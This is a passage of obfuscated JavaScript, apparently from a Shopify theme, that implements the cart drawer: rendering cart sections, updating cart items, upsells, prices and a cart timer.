_0x2cc95f(_0x23f695-207,_0x1964e6,_0x23f695-277,_0x47c601-306)}_0x7f9c67[_0xa76bba(2212,2290,2432,948)+"te"]("role",_0x43a738[_0x3cf43f(1745,662,2544,2847)]),_0x7f9c67.setAttribute(_0x3cf43f(525,591,26,582)+_0xa76bba(937,78,1673,1227),"false"),_0x7f9c67["nextElemen"+_0xa76bba(2711,1329,2994,3737)][_0x3cf43f(830,482,-200,-493)+"te"]("id")&&_0x7f9c67[_0x3cf43f(1582,1075,1586,2104)+"te"](_0x43a738[_0xa76bba(3520,3749,2338,4895)],_0x7f9c67[_0xa76bba(3164,1792,2544,3583)+_0x3cf43f(2081,1488,2387,700)].id),_0x7f9c67[_0x3cf43f(2548,2996,2035,3285)+_0xa76bba(1475,2056,1769,641)](_0x43a738[_0x3cf43f(1626,611,1075,713)],_0x567cbf=>{function _0x3e8e49(_0x1786b4,_0x176ef0,_0x385fd0,_0x5ca70f){return _0xa76bba(_0x385fd0- -479,_0x176ef0,_0x385fd0-462,_0x5ca70f-207)}function _0xcc7dfa(_0x2bdd55,_0x549a7a,_0x9606e0,_0xce83dd){return _0x3cf43f(_0x9606e0- -152,_0x549a7a-451,_0x549a7a,_0xce83dd-97)}_0x567cbf[_0xcc7dfa(2966,1106,2078,2345)+_0x3e8e49(2602,1917,1614,2409)][_0x3e8e49(673,2211,1733,639)+"te"](_0x43a738[_0x3e8e49(4348,2732,2976,2742)],!_0x567cbf[_0x3e8e49(3517,2170,2381,1888)+"get"][_0x3e8e49(821,2263,1905,1042)](_0x43a738[_0xcc7dfa(1363,1349,1638,2183)])[_0xcc7dfa(1648,1753,1798,2414)+"te"](_0xcc7dfa(2968,3611,2361,1260)))}),_0x7f9c67[_0xa76bba(1710,1093,1217,2933)+_0x3cf43f(2906,2032,3039,3970)][_0x3cf43f(2548,3253,1193,1815)+_0xa76bba(1475,525,2563,1250)](_0xa76bba(1036,223,313,1464),onKeyUpEscape)}[_0x519bf4(2237,1405,2407,1098)+_0x2cc95f(2135,2661,2001,2436)](_0xae1a33,_0xeaa69=!1){const _0x131e80={bwESE:function(_0x241627,_0x354532){return _0x241627===_0x354532},bWluj:_0x4790df(2115,806,1235,-79),uiJFI:_0x30321a(526,1877,513,1650)+"rm",WwUJQ:function(_0x29e815,_0x304410){return _0x29e815===_0x304410},Bwuei:_0x4790df(1473,1286,1275,1714),TQtQg:function(_0x75f433,_0x25253b){return _0x75f433===_0x25253b},MwARD:_0x4790df(2041,1938,1718,2085),cPBqN:_0x4790df(3057,2440,3317,2759),jHeOn:"true",xBZuf:"SYNKI",oArPO:_0x4790df(2892,3450,2207,2159),URlCF:_0x30321a(2476,1255,1950,2161),LSySd:_0x30321a(3682,2390,2170,3086)+_0x4790df(3303,3902,3106,3816),tYfyy:_0x4790df(2854,3104,2440,1055)+_0x30321a(3910,2980,2985,3961),kBumT:_0x4790df(4423,4237,3373,3538)+_0x4790df(2894,2798,2997,1655),rOgGn:function(_0x44a42e,_0x47a932){return _0x44a42e>_0x47a932},MqKfo:_0x4790df(2557,2758,1427,2179),VsWCo:function(_0x310aa1,_0x2adaef){return _0x310aa1(_0x2adaef)}};this[_0x30321a(3843,3125,2593,3224)+"tor"](_0x4790df(1520,2282,1976,3246)+_0x4790df(3577,3291,3106,3833))[_0x4790df(956,2996,1681,2773)][_0x4790df(2814,1990,3191,3670)](_0x131e80[_0x4790df(4527,4118,3327,2875)])&&this[_0x30321a(2246,3125,4549,3249)+_0x30321a(3175,2882,3751,3291)](_0x131e80[_0x4790df(3136,4174,2984,1767)])[_0x4790df(651,2693,1681,702)].remove(_0x30321a(1615,1255,1429,2408)),this[_0x30321a(865,1586,347,1731)]=_0xae1a33.id,this[_0x30321a(1278,1273,148,2208)+_0x4790df(2760,2240,1997,1446)]()[_0x30321a(2351,2693,3226,1523)](_0x860ae7=>{function _0x4eeaa7(_0x219ada,_0x560ad3,_0x543870,_0x2971ab){return _0x30321a(_0x219ada-363,_0x560ad3- -1618,_0x2971ab,_0x2971ab-289)}function _0x51c5cf(_0x5a2890,_0x21fadc,_0x7bf20a,_0x19b5e0){return _0x30321a(_0x5a2890-380,_0x7bf20a- -1776,_0x19b5e0,_0x19b5e0-141)}if(_0x131e80[_0x4eeaa7(1141,2329,2158,1027)](_0x51c5cf(-218,-352,-127,-687),_0x131e80[_0x4eeaa7(2532,1719,2923,3054)])){const _0x133379=_0x860ae7.selector?document[_0x51c5cf(1119,-49,1349,269)+"tor"](_0x860ae7[_0x51c5cf(995,1258,1837,652)]):document[_0x51c5cf(-761,1406,471,519)+"ById"](_0x860ae7.id);_0x133379&&(_0x133379[_0x51c5cf(2246,3207,2057,1706)]=this.getSectionInnerHTML(_0xae1a33.sections[_0x860ae7.id],_0x860ae7[_0x4eeaa7(1941,1995,1251,2055)]))}else _0x44ab13+=_0x4eeaa7(-348,670,-181,1412)+_0x51c5cf(-72,-715,-509,-1181)+_0x51c5cf(1695,189,781,237)+_0x4eeaa7(794,1136,925,772)+_0x1bf990+('][selling_plan]" val'+_0x51c5cf(939,696,-76,-1130))+this[_0x51c5cf(1029,2015,1985,739)+"nInput"].value+'">'}),this[_0x30321a(902,2268,3115,2840)+"ear"]();const _0x414a52=this[_0x30321a(2204,3125,3921,2068)+_0x30321a(3868,2882,4153,1556)](_0x131e80[_0x4790df(4403,3751,3476,3e3)]);_0x414a52&&_0x414a52.playTimer&&_0x414a52.playTimer();let _0x2e2821=[];function _0x30321a(_0xda1ecc,_0x49daf0,_0x58fbe7,_0x2c986c){return _0x2cc95f(_0xda1ecc-243,_0x58fbe7,_0x49daf0-818,_0x2c986c-218)}let _0x27bebb=[];function _0x4790df(_0x12eee8,_0x4f1df6,_0x5511b8,_0x4ffaec){return _0x519bf4(_0x4f1df6,_0x5511b8-5,_0x5511b8-65,_0x4ffaec-159)}this["querySelec"+_0x4790df(839,2257,1744,3011)](_0x131e80[_0x30321a(1141,1276,1646,90)])[_0x4790df(1978,2177,2279,2920)](_0xecbe28=>{const _0x93482={};function _0x292c72(_0x35b856,_0x6ebf13,_0x5e9d14,_0x1d890e){return _0x4790df(_0x35b856-85,_0x6ebf13,_0x35b856-302,_0x1d890e-39)}_0x93482.GwEQF=_0x131e80.uiJFI;function _0x35cfb2(_0x5970d2,_0x1ca6a5,_0x44d0bd,_0x191230){return _0x4790df(_0x5970d2-396,_0x1ca6a5,_0x44d0bd- -908,_0x191230-70)}const _0x4c40f7=_0x93482;if(_0xecbe28[_0x35cfb2(-219,871,397,1429)+"equired"]()){if(this[_0x292c72(3013,3501,2090,4339)+_0x35cfb2(2932,1260,1560,2868)](_0x292c72(3692,4199,3021,3006)+_0x292c72(3640,2731,3827,2576)+_0xecbe28[_0x35cfb2(-267,1951,677,810)][_0x35cfb2(-485,935,435,-554)]))_0x131e80[_0x35cfb2(2386,2894,1608,2491)](_0xecbe28[_0x292c72(1887,2150,1969,2861)].selected,_0x131e80[_0x35cfb2(1197,2173,1746,1249)])&&_0x27bebb[_0x35cfb2(3165,3158,2110,2752)](_0xecbe28);else if(_0x131e80.TQtQg(_0x131e80[_0x292c72(3148,3097,4225,3390)],_0x131e80[_0x292c72(3600,2706,4486,2531)]))_0x30bd52=this[_0x292c72(2378,1681,2503,3370)+_0x292c72(3547,4223,4706,3953)].selectedQuantity;else if(_0x131e80[_0x35cfb2(3398,1236,2625,2198)](_0xecbe28[_0x292c72(1887,988,2717,2729)][_0x292c72(2200,3624,2535,3562)],_0x131e80[_0x292c72(1301,699,323,1262)]))if(_0x131e80[_0x292c72(3975,4879,2669,5382)]!==_0x131e80[_0x35cfb2(2560,3064,2335,2672)])_0x2e2821.push(_0xecbe28);else{if(_0x189d11[_0x35cfb2(2674,2968,1803,1272)+_0x292c72(2770,3389,3898,2881)](_0x292c72(3692,4410,3991,5075)+_0x292c72(3640,3535,3229,2649)+_0x36378d[_0x292c72(1887,1249,929,2132)][_0x35cfb2(1485,1332,435,601)]))return;const _0x2b6384=_0x442f36[_0x292c72(3013,2468,2382,1809)+_0x292c72(2770,3067,3989,3415)](_0x4c40f7[_0x35cfb2(2258,2741,2635,3443)]);_0x2b6384&&_0x2b6384[_0x292c72(2929,2953,1979,3117)+"it"]()}}}),_0x131e80.rOgGn(_0x27bebb[_0x4790df(596,1761,924,1595)],0)?_0x131e80[_0x4790df(1992,1403,2516,2519)](_0x131e80[_0x4790df(2631,2645,1393,406)],"dAnep")?this[_0x30321a(1964,3354,2347,3134)+"dateUnsubscriber"]&&this[_0x30321a(2905,3354,2225,3046)+_0x30321a(3760,3799,5083,4181)+"criber"]():_0x27bebb[0].removeFromCart():_0x131e80[_0x30321a(2327,1846,1810,3018)](_0x2e2821.length,-2353+1*2353)?_0x2e2821[0][_0x4790df(3308,3226,2173,2826)]():this[_0x30321a(2301,3711,2568,2848)+_0x4790df(906,2475,1884,2795)]&&this["quantityGi"+_0x4790df(1195,2968,1884,814)].initUnlock(),_0x131e80[_0x30321a(1814,2716,2956,3146)](setTimeout,()=>{this["querySelec"+_0x44adf6(1294,3387,2195,2276)](_0x43844a(674,968,1184,173)+_0x44adf6(2727,1646,1014,2428))["addEventLi"+_0x43844a(1139,765,759,-85)](_0x44adf6(2187,1310,2196,1130),this[_0x43844a(757,797,2052,-216)][_0x44adf6(2582,2987,3378,2390)](this));function _0x44adf6(_0x54de49,_0x4237b6,_0x3abd16,_0x18db68){return _0x4790df(_0x54de49-437,_0x4237b6,_0x18db68- -192,_0x18db68-190)}if(_0xeaa69)return;function _0x43844a(_0x102ef8,_0x30b494,_0x578b6f,_0x49bf2e){return _0x30321a(_0x102ef8-110,_0x102ef8- -877,_0x49bf2e,_0x49bf2e-37)}this[_0x44adf6(4099,2436,4310,3078)]()})}[_0x2cc95f(770,338,455,-864)+_0x2cc95f(1795,-70,486,958)](_0x2e0199,_0x14ea87=".shopify-s"+_0x519bf4(2612,1520,2845,408)){const _0x17c5b0={WOInq:_0x22bd18(2984,2962,1946,3285),Vslby:_0xcffe06(329,-493,916,87)+"r",ahLGK:function(_0x18663f,_0x56a9a5,_0x4020b1){return _0x18663f(_0x56a9a5,_0x4020b1)}};let _0x17bbd3=new DOMParser()[_0xcffe06(-181,-397,1187,41)+_0xcffe06(932,2814,2421,1817)](_0x2e0199,_0x17c5b0[_0x22bd18(802,1277,1128,711)])["querySelec"+_0x22bd18(2542,2908,2606,2088)](_0x14ea87);_0x14ea87===_0x17c5b0[_0xcffe06(1863,3353,1933,2568)]&&_0x17c5b0[_0xcffe06(2163,-230,702,1172)](fixParsedHtml,this,_0x17bbd3);let _0x904776=_0x17bbd3[_0x22bd18(3802,3859,4923,4297)];function _0xcffe06(_0x4d430a,_0x3a8a71,_0x264185,_0xeaf0f8){return _0x519bf4(_0x3a8a71,_0xeaf0f8- -1045,_0x264185-303,_0xeaf0f8-143)}function _0x22bd18(_0x21f899,_0x11bcb0,_0x2a3d1c,_0x62e4d0){return _0x2cc95f(_0x21f899-34,_0x62e4d0,_0x11bcb0-844,_0x62e4d0-496)}return _0x904776}[_0x519bf4(-275,854,177,-544)+_0x2cc95f(2024,2941,1593,1731)](){const _0x591427={};_0x591427[_0x470a55(2574,2888,2665,3343)]=_0x1928b1(3775,3258,2281,2289)+"r",_0x591427[_0x470a55(2371,2714,2448,4138)]=_0x470a55(373,628,1201,-384)+"r";function _0x1928b1(_0x2619e1,_0x4c7bcb,_0x5d4fcd,_0x345cb8){return _0x2cc95f(_0x2619e1-480,_0x345cb8,_0x4c7bcb-289,_0x345cb8-196)}const _0x2e3e22=_0x591427;function _0x470a55(_0x2f54b6,_0x2afe5f,_0x2498ac,_0x245e8d){return _0x2cc95f(_0x2f54b6-41,_0x2498ac,_0x2afe5f- -105,_0x245e8d-284)}const _0x12659e={};_0x12659e.id=_0x2e3e22.zTVeC,_0x12659e[_0x1928b1(2201,3084,4383,2758)]=_0x2e3e22[_0x1928b1(4165,3108,2005,2992)];const _0x5a55c3={};return _0x5a55c3.id=_0x1928b1(3324,2125,3090,1366)+_0x1928b1(2530,2242,3257,2929),[_0x12659e,_0x5a55c3]}[_0x519bf4(-500,854,1817,696)+"DOM"](_0x47bfe5,_0x56c46d=_0x2cc95f(2772,3222,2046,1577)+_0x519bf4(1598,1520,1980,1656)){function _0x2503fe(_0x2bde88,_0x261ef3,_0x22757d,_0x105876){return _0x2cc95f(_0x2bde88-387,_0x2bde88,_0x22757d- -6,_0x105876-103)}function _0x39284c(_0x5c0f65,_0x13735f,_0x5765e3,_0x285cd6){return _0x519bf4(_0x285cd6,_0x5765e3- -63,_0x5765e3-461,_0x285cd6-421)}return new DOMParser()[_0x39284c(1924,-145,1023,766)+_0x39284c(1502,1806,2799,1616)](_0x47bfe5,_0x2503fe(1179,1574,2112,710))[_0x2503fe(2784,1785,2301,2817)+"tor"](_0x56c46d)}[_0x2cc95f(474,1139,1216,2429)+_0x2cc95f(1610,2055,1560,1839)](_0x28b9a1){function _0x4ef062(_0x469e27,_0x4d7e9b,_0x1baf3c,_0x133aae){return _0x2cc95f(_0x469e27-188,_0x133aae,_0x1baf3c- -24,_0x133aae-40)}this[_0x4ef062(-133,2260,1059,1823)+"ent"]=_0x28b9a1}}customElements.define(_0x2cc95f(3046,2030,2969,4061)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){function _0x36134f(_0x54048d,_0x9d1e77,_0x310c99,_0x51b0d0){return _0x519bf4(_0x54048d,_0x9d1e77- -362,_0x310c99-452,_0x51b0d0-209)}const _0x2e8e0d={};_0x2e8e0d[_0x1d1817(931,2695,1543,914)]=_0x1d1817(4567,2141,3326,3150)+"r";const _0x520386=_0x2e8e0d;super(),this[_0x36134f(1516,2126,2334,2123)]=document[_0x36134f(2742,2344,3431,2723)+_0x36134f(1255,2101,3425,1796)](_0x520386[_0x1d1817(2245,248,1543,245)]);function _0x1d1817(_0x5eeeb2,_0x3273fe,_0x545a15,_0x46ce7b){return _0x519bf4(_0x3273fe,_0x545a15- -42,_0x545a15-472,_0x46ce7b-61)}this[_0x1d1817(3957,3656,3269,2034)+_0x1d1817(1188,2749,1713,1001)]=document[_0x36134f(2466,2344,2888,3701)+_0x1d1817(2068,2876,2421,1365)](_0x1d1817(560,1463,1595,844))}[_0x519bf4(154,1540,2166,705)](){function _0x65bce2(_0x2feed5,_0x23ce99,_0xb44955,_0x3388bd){return _0x2cc95f(_0x2feed5-32,_0x23ce99,_0x2feed5-592,_0x3388bd-341)}function _0x162692(_0x2fc48f,_0x5b90e8,_0x84c251,_0x4198cd){return _0x519bf4(_0x4198cd,_0x84c251- -1379,_0x84c251-126,_0x4198cd-98)}const _0x5bb75a={vqHuy:function(_0x2d7d7b,_0x4819d5){return _0x2d7d7b!==_0x4819d5},IQjQQ:_0x65bce2(2818,3852,2165,3770),lyltS:_0x162692(125,703,1369,2420),QfbsE:"cart-drawer",hZwHu:function(_0x4d15df,_0x274b5f){return _0x4d15df(_0x274b5f)},ZxgAk:function(_0x907898,_0x518daf){return _0x907898>_0x518daf},lWjHO:_0x162692(3342,2001,1918,2764),rvIJm:function(_0x52acd5,_0xe194e0,_0x34a787){return _0x52acd5(_0xe194e0,_0x34a787)},ruRAF:_0x65bce2(1482,1806,2552,1049)+_0x65bce2(3442,4690,3935,2056),EtSVO:"POST",LlUhF:"applicatio"+_0x162692(832,-324,264,986),Zabzq:_0x162692(1068,-170,856,684)+_0x65bce2(2545,3614,1710,1318)};_0x5bb75a.rvIJm(fetch,_0x5bb75a.ruRAF,{method:_0x5bb75a[_0x162692(486,-893,516,-293)],headers:{"Content-Type":_0x5bb75a.LlUhF},body:JSON[_0x65bce2(1341,1887,2172,810)]({updates:{},sections:[_0x5bb75a[_0x162692(3451,3342,2180,788)],_0x5bb75a[_0x65bce2(2249,2942,2474,1754)]],sections_url:window[_0x162692(604,1955,812,2072)][_0x65bce2(1879,556,994,970)]})})[_0x162692(1046,2353,2288,2317)](_0x183126=>_0x183126[_0x162692(864,1392,1527,2481)]()).then(_0x286336=>{function _0x14e23b(_0x4ab536,_0x3f13b7,_0x377ffd,_0x441771){return _0x162692(_0x4ab536-170,_0x3f13b7-294,_0x441771-1158,_0x4ab536)}function _0x331683(_0x4341b7,_0x19cfca,_0xcd3291,_0x162205){return _0x65bce2(_0x162205- -1201,_0x4341b7,_0xcd3291-322,_0x162205-261)}if(_0x5bb75a[_0x14e23b(1465,256,-169,1255)](_0x5bb75a.IQjQQ,_0x5bb75a[_0x331683(750,2719,1747,1512)]))document["querySelec"+_0x14e23b(3589,2150,3340,2242)](_0x5bb75a[_0x14e23b(3976,2587,4747,3338)])["renderCont"+_0x14e23b(2502,2602,1342,2179)](_0x286336,!0);else{const _0x112301=new _0x463c66()[_0x331683(170,1349,-827,78)+"tring"](_0x2e98a8,_0x14e23b(1876,1598,2811,2296));this[_0x331683(2100,360,1152,1018)+_0x14e23b(2945,1033,1626,1834)](this[_0x14e23b(120,511,482,1359)][_0x331683(-365,-842,1736,535)],_0x112301),this[_0x14e23b(3022,3999,3523,3451)+_0x331683(-98,403,952,-72)]()}}).catch(_0x123526=>{function _0x452b9c(_0x4363c4,_0x5de699,_0x59df64,_0x3b1dc2){return _0x162692(_0x4363c4-242,_0x5de699-294,_0x3b1dc2- -59,_0x59df64)}function _0x44b432(_0x1b06ee,_0x51928f,_0x3115c6,_0x52ba9e){return _0x65bce2(_0x1b06ee- -1641,_0x3115c6,_0x3115c6-2,_0x52ba9e-477)}if(_0x5bb75a[_0x452b9c(-483,-717,-795,38)](_0x452b9c(1169,-994,220,392),_0x5bb75a[_0x452b9c(-819,-622,-1194,-206)]))console[_0x44b432(104,-208,-676,-887)](_0x123526);else{const _0x2ba74a=_0x5bb75a[_0x452b9c(694,558,1281,406)](_0xf6e974,this["selectedVa"+_0x44b432(1553,1585,849,1439)][_0x3eced8][_0x449b74]),_0xb9e678=this[_0x44b432(1850,2289,2617,3052)+_0x44b432(-201,-1111,-188,-672)]()[_0x44b432(-210,-546,846,112)](_0x82d149=>_0x49f1bc(_0x82d149.id)===_0x2ba74a);if(!_0xb9e678)return;_0x1c7648+=_0xb9e678[_0x44b432(-438,707,894,126)],_0xb9e678[_0x452b9c(2444,1580,1388,1584)+_0x452b9c(2159,-18,785,1084)]&&_0x5bb75a[_0x452b9c(306,1297,1087,91)](_0xb9e678.compare_at_price,_0xb9e678[_0x44b432(-438,426,-318,618)])?_0x20b8d7+=_0xb9e678[_0x44b432(1574,2976,1623,1938)+_0x452b9c(-201,870,1119,1084)]:_0x5781a8+=_0xb9e678[_0x452b9c(911,128,-1445,-428)]}})}[_0x519bf4(-343,854,437,-284)+"InnerHTML"](_0x170f60,_0x4056ce){const _0x57fb0c={};_0x57fb0c.cIFHM=_0xb7940b(2356,968,1234,2275)+_0xb7940b(2306,2552,2016,1849)+_0xb7940b(2077,1322,1678,463),_0x57fb0c[_0x3e0985(2853,1852,2282,3016)]=_0x3e0985(743,727,1521,31),_0x57fb0c[_0x3e0985(1021,1259,2095,913)]=_0x3e0985(935,1428,1826,1896)+"nner",_0x57fb0c[_0x3e0985(4,623,-143,42)]=_0x3e0985(-62,511,1030,1068);function _0xb7940b(_0x1566ff,_0x273cab,_0xfe4e5,_0x48e1b7){return _0x2cc95f(_0x1566ff-47,_0x1566ff,_0xfe4e5- -295,_0x48e1b7-372)}const _0x1d15b2=_0x57fb0c;let _0x595dca=new DOMParser()[_0x3e0985(423,543,965,-300)+_0xb7940b(1481,3510,2168,1484)](_0x170f60,_0x3e0985(2072,1974,2899,1103))[_0xb7940b(1384,2123,2012,3205)+_0x3e0985(1775,1920,2904,1411)](_0x4056ce);_0x4056ce===_0x1d15b2[_0xb7940b(1786,137,1108,102)]&&(_0x1d15b2[_0x3e0985(581,623,1413,-270)]!==_0x1d15b2[_0xb7940b(-8,572,472,1595)]?(_0x50af44[_0x3e0985(2554,1133,23,-164)][_0xb7940b(2451,1162,1264,233)](_0x1d15b2[_0x3e0985(1394,2169,1193,1226)]),_0x5da6e2[_0x3e0985(912,1037,135,2039)][_0x3e0985(2216,2396,1680,1534)]=_0x1d15b2[_0xb7940b(1688,469,1701,2480)]):fixParsedHtml(this[_0xb7940b(1386,1662,1794,452)],_0x595dca));let _0x448382=_0x595dca[_0x3e0985(3488,2871,2070,1977)];function _0x3e0985(_0x2ae50d,_0x38b7c7,_0x3f9e40,_0x56f1d8){return _0x519bf4(_0x2ae50d,_0x38b7c7- -543,_0x3f9e40-302,_0x56f1d8-500)}return _0x448382}[_0x519bf4(1053,854,1645,1537)+_0x519bf4(1188,1992,1322,2695)](){const _0x28f2f9={};_0x28f2f9[_0x4631ff(904,815,2070,-253)]="CartDrawer",_0x28f2f9[_0x40b139(954,686,-138,-393)]=_0x4631ff(1863,2475,2986,1781)+"r",_0x28f2f9[_0x40b139(882,2285,1556,-93)]=".drawer__i"+_0x40b139(1965,3383,1776,2431);function _0x40b139(_0x2d5c14,_0x37eb98,_0x210154,_0x422527){return _0x519bf4(_0x210154,_0x2d5c14- -1136,_0x210154-459,_0x422527-361)}_0x28f2f9[_0x4631ff(-81,714,527,310)]=_0x40b139(1099,1262,1127,871)+"bubble",_0x28f2f9[_0x40b139(1245,1053,208,364)]=_0x40b139(1309,1441,1604,1205)+"ection";const _0x446bec=_0x28f2f9,_0x588ef9={};_0x588ef9.id=_0x446bec[_0x40b139(1273,1518,2249,1927)],_0x588ef9[_0x4631ff(38,-891,-303,-202)]=_0x446bec[_0x4631ff(585,765,382,1848)];function _0x4631ff(_0x54f2af,_0x4475e3,_0xcc90bc,_0x11167d){return _0x519bf4(_0x4475e3,_0x54f2af- -1505,_0xcc90bc-224,_0x11167d-10)}_0x588ef9[_0x40b139(2058,3386,2555,2627)]=_0x446bec[_0x40b139(882,1053,1900,428)];const _0x23daca={};return _0x23daca.id=_0x446bec[_0x40b139(288,-177,-228,64)],_0x23daca.section=_0x446bec[_0x40b139(288,-54,1113,152)],_0x23daca[_0x4631ff(1689,2138,1624,1182)]=_0x446bec[_0x4631ff(876,348,-410,906)],[_0x588ef9,_0x23daca]}}customElements[_0x519bf4(4768,3457,4288,2154)](_0x519bf4(2174,3368,3390,4579)+_0x2cc95f(660,2835,2073,3332),CartDrawerItems);function fixParsedHtml(_0x68a6a,_0x2dc4fc){const _0x692550={};_0x692550.AtwlP=function(_0x3c295d,_0xc145cd){return _0x3c295d===_0xc145cd},_0x692550[_0x3c0f4e(279,-346,453,1816)]="false",_0x692550.EghNe=function(_0x2b8a31,_0x189b07){return _0x2b8a31===_0x189b07},_0x692550[_0x3c0f4e(2378,2308,1841,1765)]=_0x3c0f4e(1586,1544,1467,1253),_0x692550.RKckF=_0x3c0f4e(1717,1947,2240,2333),_0x692550[_0x3c0f4e(560,-988,339,-111)]=_0x1c3060(1365,185,201,1563),_0x692550[_0x1c3060(2138,1851,2096,2540)]=function(_0x2d25f9,_0x4444d7){return _0x2d25f9!==_0x4444d7},_0x692550[_0x3c0f4e(2645,1869,2018,1319)]=_0x3c0f4e(871,1452,1610,823),_0x692550[_0x3c0f4e(1972,-259,619,-634)]=_0x1c3060(3057,3953,2962,2736)+"]",_0x692550[_0x1c3060(2143,2247,499,1793)]=_0x3c0f4e(1851,1929,698,208)+"mage__img",_0x692550[_0x1c3060(1161,2267,404,1078)]="gtGjY",_0x692550[_0x1c3060(640,3099,1858,1779)]=_0x1c3060(2378,3280,3277,3095)+_0x3c0f4e(979,1215,337,-530);function _0x1c3060(_0x1d3566,_0x72c64c,_0x419f2d,_0x1d0d91){return _0x2cc95f(_0x1d3566-404,_0x419f2d,_0x1d0d91-69,_0x1d0d91-451)}_0x692550[_0x3c0f4e(2148,142,1186,1178)]=function(_0x123f45,_0x319a2a){return _0x123f45===_0x319a2a},_0x692550[_0x1c3060(3034,1243,2902,2062)]=_0x1c3060(597,244,2905,1634),_0x692550[_0x1c3060(2596,1026,3037,2258)]=function(_0x2c9588,_0x6cc1cd){return _0x2c9588===_0x6cc1cd},_0x692550.vbwOw=_0x3c0f4e(2092,1189,1515,2627),_0x692550.GBIRU=_0x3c0f4e(1297,710,566,568)+"rice",_0x692550[_0x3c0f4e(-515,1475,246,945)]=function(_0x5ef94c,_0x39c971){return _0x5ef94c&&_0x39c971},_0x692550[_0x1c3060(1754,3962,2328,2865)]=".cart-timer",_0x692550[_0x1c3060(3368,2484,2411,2997)]=_0x3c0f4e(2194,2992,1998,593)+_0x3c0f4e(-662,-1172,184,1019)+_0x1c3060(-414,1850,1420,554)+'="true"], cart-drawe'+_0x3c0f4e(1621,2239,1622,2460);function _0x3c0f4e(_0x32622f,_0x911cfe,_0x3b4314,_0xd5fdb8){return _0x2cc95f(_0x32622f-116,_0x32622f,_0x3b4314- -971,_0xd5fdb8-132)}const _0x455900=_0x692550,_0x17e852=_0x2dc4fc[_0x3c0f4e(1480,1499,1336,913)+"tor"](_0x455900[_0x1c3060(3065,1439,3493,2865)]);_0x17e852&&(oldTimer=_0x68a6a.querySelector(_0x455900[_0x3c0f4e(1919,969,1825,2416)]),oldTimer&&(_0x17e852[_0x1c3060(3885,3793,3259,3084)]=oldTimer[_0x3c0f4e(2861,2923,2044,2011)]));const _0xa6e886=_0x68a6a[_0x1c3060(1203,1848,1495,2376)+_0x3c0f4e(-118,182,369,220)](_0x455900[_0x1c3060(3239,4367,3806,2997)]);let _0x5183e8=_0x2dc4fc["querySelec"+_0x1c3060(1922,2499,1344,1409)](_0x3c0f4e(3126,1535,1998,1555)+_0x1c3060(-118,2161,269,1224)+_0x3c0f4e(-835,-985,-486,91)+_0x1c3060(3139,2687,3101,2088)+_0x3c0f4e(2380,2117,1998,2675)+_0x3c0f4e(1654,675,1622,2833));_0xa6e886[_0x3c0f4e(-253,590,904,1831)]((_0xabc2f3,_0x403d64)=>{const _0x75b939={};function _0x215a84(_0x452df5,_0x4c529f,_0x2b7d2f,_0x249442){return _0x3c0f4e(_0x249442,_0x4c529f-108,_0x2b7d2f-1143,_0x249442-306)}function _0x511937(_0x2f85b2,_0x56b40c,_0x1c2435,_0x408157){return _0x1c3060(_0x2f85b2-457,_0x56b40c-488,_0x2f85b2,_0x1c2435-596)}_0x75b939.FoiLH=function(_0x45b634,_0x241894){return _0x45b634===_0x241894},_0x75b939[_0x215a84(3374,2420,2517,2542)]=_0x455900[_0x215a84(1038,288,1482,338)];const _0x55234c=_0x75b939;if(_0x455900[_0x511937(3108,1774,3136,3180)](_0x455900[_0x511937(4741,4482,3654,2775)],_0x455900[_0x511937(3567,4329,3654,3654)])){if(!this[_0x511937(1780,454,1118,485)+"iant"]||_0x455900.AtwlP(this[_0x215a84(-62,2146,1353,2052)][_0x215a84(1481,1531,2016,2977)],_0x455900[_0x215a84(2427,738,1596,2130)]))return;_0x3b44cd[_0x511937(83,2443,1451,1359)][_0x511937(794,2693,2047,1192)+"te"]({},"",this.dataset.url+_0x215a84(3393,2631,2269,1595)+this[_0x511937(-285,2301,1118,326)+_0x511937(1934,3933,3077,3615)].id)}else{if(_0x455900[_0x215a84(2089,2125,3304,2743)](_0xabc2f3[_0x215a84(1322,1319,2501,3296)][_0x215a84(768,-335,642,721)+"e"](),"cart-drawer-upsell")&&(_0x5183e8[_0x403d64][_0x215a84(2612,1361,1353,68)][_0x215a84(1039,2553,1666,1119)]=_0xabc2f3[_0x511937(2776,2473,1846,1797)][_0x215a84(2639,1439,1666,422)]),_0x5183e8[_0x403d64].dataset.id=_0xabc2f3.dataset.id,_0x5183e8[_0x403d64][_0x511937(3358,2377,2972,3397)+_0x215a84(3623,1084,2236,3175)](_0x455900[_0x215a84(1111,1251,1762,2956)])[_0x511937(292,1705,1465,2856)]=_0xabc2f3["querySelec"+_0x215a84(3309,2623,2236,3117)](_0x455900[_0x511937(3476,2181,2255,1053)])[_0x215a84(757,1354,972,1911)],_0x5183e8[_0x403d64]["querySelec"+_0x215a84(1375,2325,2236,3612)](_0x455900[_0x511937(1258,1365,2389,2166)])&&(_0x5183e8[_0x403d64][_0x215a84(1230,3401,2479,2401)+_0x511937(3109,3997,2729,3735)](_0x455900[_0x511937(3119,1956,2389,2276)]).src=_0xabc2f3[_0x215a84(1334,3184,2479,1357)+"tor"](_0x455900[_0x215a84(1431,2102,1896,2398)])[_0x215a84(1473,2363,2632,2282)]),_0x5183e8[_0x403d64]["querySelec"+_0x511937(2929,3829,2729,3170)](_0x215a84(1442,3041,2653,1376)+_0x511937(1486,3203,2461,3349)+_0x215a84(3791,3372,3212,3745)))if(_0x455900[_0x511937(2415,3216,2474,1533)](_0x215a84(1264,1580,1431,107),_0x455900.nEAZP)){const _0x37e8ce=_0xabc2f3[_0x511937(3804,2443,2972,2154)+_0x215a84(2731,212,1512,572)](_0x455900[_0x215a84(1762,1179,1882,485)]);_0x5183e8[_0x403d64][_0x511937(3186,1783,2972,3463)+"torAll"](_0x455900[_0x511937(2404,2342,2375,3328)])[_0x215a84(3067,1671,2047,1081)]((_0x2bff66,_0xce0fc3)=>{function _0x269c95(_0x1692f3,_0x55d177,_0x6cd19c,_0x275441){return _0x511937(_0x275441,_0x55d177-49,_0x1692f3-55,_0x275441-344)}function _0x4cc538(_0x5d411c,_0x460449,_0x170d46,_0x136a50){return _0x511937(_0x5d411c,_0x460449-351,_0x460449- -1479,_0x136a50-361)}const _0x29e0a9={yJsoO:function(_0x1d38c6,_0x1a23c8){function _0x4e478a(_0x2a54ac,_0x498f4f,_0x3b2776,_0x39ac65){return _0x462e(_0x39ac65-494,_0x2a54ac)}return 